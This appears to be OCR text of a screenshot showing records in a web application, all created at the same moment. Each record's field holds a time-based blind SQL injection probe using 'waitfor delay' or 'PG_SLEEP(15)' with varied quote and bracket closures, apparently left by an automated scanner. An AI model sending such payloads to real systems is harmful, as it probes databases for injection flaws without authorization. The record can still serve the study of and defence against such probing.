
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
5551aD3F6yQ'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1 OR 810=(SELECT 810 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1) OR 481=(SELECT 481 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1)) OR 161=(SELECT 161 FROM PG_SLEEP(15))--
fnfOzvSR